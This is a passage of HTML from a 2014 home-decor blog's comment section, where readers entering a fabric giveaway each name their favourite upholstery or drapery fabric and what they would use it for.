		</li><!-- #comment-## -->
		<li id="comment-3954064" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954064" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d06629693fba7fb3953492a4ca5659369bb5a821d975c34db50ed5d3843213ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d06629693fba7fb3953492a4ca5659369bb5a821d975c34db50ed5d3843213ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin H</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954064"><time datetime="2014-11-26T20:52:30-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Grey Zig Zag Storm</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954064#respond" data-commentid="3954064" data-postid="42500" data-belowelement="div-comment-3954064" data-respondelement="respond" data-replyto="Reply to Erin H" aria-label="Reply to Erin H">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954067" class="comment even thread-even depth-1">
			<article id="div-comment-3954067" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b1f48139439772d6facae66cd5d80ab0693c9c9ffd318504cda25d6245f28ccb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1f48139439772d6facae66cd5d80ab0693c9c9ffd318504cda25d6245f28ccb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laurie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954067"><time datetime="2014-11-26T20:55:51-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It was really hard to choose &#8230; so many beautiful fabrics.  Lately I have been crushing on blue and am in the process of redoing my bedroom and the Ralph Lauren La Garoupe Indigo Fabric would be perfect for an accent pillow!  Thank you for introducing me to Online Fabric store.  They look like a great resource that I will be using in the future.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954067#respond" data-commentid="3954067" data-postid="42500" data-belowelement="div-comment-3954067" data-respondelement="respond" data-replyto="Reply to Laurie" aria-label="Reply to Laurie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954083" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954083" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7793df2f3bd6c2b89de69d63815440bae275e1e1c61ca9b352db3449a5413283?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7793df2f3bd6c2b89de69d63815440bae275e1e1c61ca9b352db3449a5413283?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.instagram.com/rachelsocially" class="url" rel="ugc external nofollow">Rachel Socially</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954083"><time datetime="2014-11-26T21:15:12-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love to have Waverly Makes Waves Latte Fabric which I have been eyeing for a while to redo the seats on four Mid Century Chairs. (Fingers Crossed)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954083#respond" data-commentid="3954083" data-postid="42500" data-belowelement="div-comment-3954083" data-respondelement="respond" data-replyto="Reply to Rachel Socially" aria-label="Reply to Rachel Socially">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954091" class="comment even thread-even depth-1">
			<article id="div-comment-3954091" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e944a1765d54327ae72e64a37d6a23703a48fa377aaefd19e3ca80325ce51733?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e944a1765d54327ae72e64a37d6a23703a48fa377aaefd19e3ca80325ce51733?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Rachel</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954091"><time datetime="2014-11-26T21:20:15-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Nassimi Emu Faux Leather Vinyl in Drizzle Green!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954091#respond" data-commentid="3954091" data-postid="42500" data-belowelement="div-comment-3954091" data-respondelement="respond" data-replyto="Reply to Rachel" aria-label="Reply to Rachel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954097" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954097" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c6012613617086ab7224f703bf2331d206e7bfab80cf5a358c81b0ccdafeec9f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6012613617086ab7224f703bf2331d206e7bfab80cf5a358c81b0ccdafeec9f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Torey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954097"><time datetime="2014-11-26T21:22:34-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ohmygosh, it was like falling down the rabbit hole looking at all those beautiful fabrics! So hard to pick a favorite. The Waverly Santa Maria Gem jumped out at me, but I bet I could pick about a dozen that could easily be my favorites. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954097#respond" data-commentid="3954097" data-postid="42500" data-belowelement="div-comment-3954097" data-respondelement="respond" data-replyto="Reply to Torey" aria-label="Reply to Torey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954099" class="comment even thread-even depth-1">
			<article id="div-comment-3954099" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2602bb25e97a80a28d81a9ec6686b8ac596c294883f400ca1e280ffd776543b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2602bb25e97a80a28d81a9ec6686b8ac596c294883f400ca1e280ffd776543b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954099"><time datetime="2014-11-26T21:23:53-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Waverly Makes Waves Latte fabric. It&#8217;s perfect for drapes in my living room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954099#respond" data-commentid="3954099" data-postid="42500" data-belowelement="div-comment-3954099" data-respondelement="respond" data-replyto="Reply to Lia" aria-label="Reply to Lia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954103" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954103" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6f25fde865eb3b4090512c5d241816e5a11d5ea3cde3eddfcfc5ea3fe0d8ffea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f25fde865eb3b4090512c5d241816e5a11d5ea3cde3eddfcfc5ea3fe0d8ffea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Christi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954103"><time datetime="2014-11-26T21:27:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love the Penny Watermelon Stripe for our nursery!  I love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954103#respond" data-commentid="3954103" data-postid="42500" data-belowelement="div-comment-3954103" data-respondelement="respond" data-replyto="Reply to Christi" aria-label="Reply to Christi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954108" class="comment even thread-even depth-1">
			<article id="div-comment-3954108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ccb85242dc611c494bc2ee3575029da474debaa2435fe1943603bd864ef5ffc4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb85242dc611c494bc2ee3575029da474debaa2435fe1943603bd864ef5ffc4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Andrea</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954108"><time datetime="2014-11-26T21:29:39-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Portfolio Super Nova in Noir is great&#8230;also like Suburban Home Rico Grey. I think the abstracts are calling out to me. </p>
<p>Happy Thanksgiving, Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954108#respond" data-commentid="3954108" data-postid="42500" data-belowelement="div-comment-3954108" data-respondelement="respond" data-replyto="Reply to Andrea" aria-label="Reply to Andrea">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954131" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954131" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e30c6f47b9ce2fb01bfbecd8507ceeea6526dc95c60ad9170e1bb2b6d0cf611?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e30c6f47b9ce2fb01bfbecd8507ceeea6526dc95c60ad9170e1bb2b6d0cf611?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">teresa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954131"><time datetime="2014-11-26T21:46:36-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Panama Wave for sure! It&#8217;s what my sunroom needs. thanks for the chance.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954131#respond" data-commentid="3954131" data-postid="42500" data-belowelement="div-comment-3954131" data-respondelement="respond" data-replyto="Reply to teresa" aria-label="Reply to teresa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954135" class="comment even thread-even depth-1">
			<article id="div-comment-3954135" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f567919216b83faaee49f78c158b50a946bda45d2e4831a232b0b24d2c2b6f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f567919216b83faaee49f78c158b50a946bda45d2e4831a232b0b24d2c2b6f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">MARTHA</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954135"><time datetime="2014-11-26T21:52:23-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Many to chose from but will start with the Portfolio Lutron Spray Fabric !!!   TY</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954135#respond" data-commentid="3954135" data-postid="42500" data-belowelement="div-comment-3954135" data-respondelement="respond" data-replyto="Reply to MARTHA" aria-label="Reply to MARTHA">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954186" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954186" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d9775ad8950c2b5e7d5d3fb3431de3320f17453febbe8f9f9118a096a92d6f12?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9775ad8950c2b5e7d5d3fb3431de3320f17453febbe8f9f9118a096a92d6f12?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Matt</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954186"><time datetime="2014-11-26T22:43:03-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Richloom Marlena Graphite</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954186#respond" data-commentid="3954186" data-postid="42500" data-belowelement="div-comment-3954186" data-respondelement="respond" data-replyto="Reply to Matt" aria-label="Reply to Matt">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954187" class="comment even thread-even depth-1">
			<article id="div-comment-3954187" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c23eaf56eae08d478b49afbc0fffae9a7fa21d742fdadc4ae02309e90b4b8c2b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c23eaf56eae08d478b49afbc0fffae9a7fa21d742fdadc4ae02309e90b4b8c2b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Liz</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954187"><time datetime="2014-11-26T22:43:41-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the micro Brushed Twill!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954187#respond" data-commentid="3954187" data-postid="42500" data-belowelement="div-comment-3954187" data-respondelement="respond" data-replyto="Reply to Liz" aria-label="Reply to Liz">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954199" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954199" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/55459898c447dfce668d7792f40712e510bce01a316bae5c705fa19a4f2dade9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55459898c447dfce668d7792f40712e510bce01a316bae5c705fa19a4f2dade9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Benny Sequeira</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954199"><time datetime="2014-11-26T23:01:01-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly lovely lattice is calling me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954199#respond" data-commentid="3954199" data-postid="42500" data-belowelement="div-comment-3954199" data-respondelement="respond" data-replyto="Reply to Benny Sequeira" aria-label="Reply to Benny Sequeira">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954200" class="comment even thread-even depth-1">
			<article id="div-comment-3954200" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4f92f641473019d762fb27c46a7ef135e5f0499823557d07ab220f36714508d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f92f641473019d762fb27c46a7ef135e5f0499823557d07ab220f36714508d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Natasha S</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954200"><time datetime="2014-11-26T23:04:36-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier Prints Tower Blue would be my ideal choice.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954200#respond" data-commentid="3954200" data-postid="42500" data-belowelement="div-comment-3954200" data-respondelement="respond" data-replyto="Reply to Natasha S" aria-label="Reply to Natasha S">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954202" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954202" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a9812bd91b9ef43b0069ffffd6ec1e019eb4f76db85b07ac5e055e27e67a6409?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9812bd91b9ef43b0069ffffd6ec1e019eb4f76db85b07ac5e055e27e67a6409?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Ananya Gupta</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954202"><time datetime="2014-11-26T23:05:14-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like premier Prints Ikat Domino Berries Drew.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954202#respond" data-commentid="3954202" data-postid="42500" data-belowelement="div-comment-3954202" data-respondelement="respond" data-replyto="Reply to Ananya Gupta" aria-label="Reply to Ananya Gupta">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954205" class="comment even thread-even depth-1">
			<article id="div-comment-3954205" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdbaff478e9b0d2ad001fd622910087d5ec040a1dc52dae020c344f79612e6c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdbaff478e9b0d2ad001fd622910087d5ec040a1dc52dae020c344f79612e6c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Deb</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954205"><time datetime="2014-11-26T23:05:54-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m crushing on this geometric print to use as curtains. Your bedroom is so pretty. How do you think of all the little things you do, like with your night stands?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954205#respond" data-commentid="3954205" data-postid="42500" data-belowelement="div-comment-3954205" data-respondelement="respond" data-replyto="Reply to Deb" aria-label="Reply to Deb">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954208" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954208" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdbaff478e9b0d2ad001fd622910087d5ec040a1dc52dae020c344f79612e6c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdbaff478e9b0d2ad001fd622910087d5ec040a1dc52dae020c344f79612e6c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Deb</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954208"><time datetime="2014-11-26T23:07:00-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh shoot, forgot to paste the name of the print &#8211; Portfolio Zuma Kiwi Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954208#respond" data-commentid="3954208" data-postid="42500" data-belowelement="div-comment-3954208" data-respondelement="respond" data-replyto="Reply to Deb" aria-label="Reply to Deb">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954257" class="comment even thread-even depth-1">
			<article id="div-comment-3954257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2782b02d131ca32626c217923ead4b882890aa7ce6cadb4b3f5f7dce4c647f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2782b02d131ca32626c217923ead4b882890aa7ce6cadb4b3f5f7dce4c647f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kelsey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954257"><time datetime="2014-11-26T23:41:01-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier prints coastal grey slub</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954257#respond" data-commentid="3954257" data-postid="42500" data-belowelement="div-comment-3954257" data-respondelement="respond" data-replyto="Reply to Kelsey" aria-label="Reply to Kelsey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954297" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954297" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6fed1c745f89daf2f7275738a4e8c141bd75eebee171f75cab2eb7d91c113b0e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fed1c745f89daf2f7275738a4e8c141bd75eebee171f75cab2eb7d91c113b0e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Linda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954297"><time datetime="2014-11-27T00:14:15-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So hard to decide.  Most versatile &amp; appropriate for me would be the Pindler &amp; Pindler Puma Hot Pink.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954297#respond" data-commentid="3954297" data-postid="42500" data-belowelement="div-comment-3954297" data-respondelement="respond" data-replyto="Reply to Linda" aria-label="Reply to Linda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954378" class="comment even thread-even depth-1">
			<article id="div-comment-3954378" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b022d7d924d53abe03e33a059f558339aae4f233f5d3f5cb166b6f1b9c7af3a5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b022d7d924d53abe03e33a059f558339aae4f233f5d3f5cb166b6f1b9c7af3a5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.beaninloveblog.com" class="url" rel="ugc external nofollow">Sheena</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954378"><time datetime="2014-11-27T01:10:50-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Portfolio Riad Ivory!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954378#respond" data-commentid="3954378" data-postid="42500" data-belowelement="div-comment-3954378" data-respondelement="respond" data-replyto="Reply to Sheena" aria-label="Reply to Sheena">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954389" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954389" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f165df1d7181b5e49dad751d7afb1448923f28a30664d4f89464fdc215c8de02?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f165df1d7181b5e49dad751d7afb1448923f28a30664d4f89464fdc215c8de02?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">laura Ontiveros</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
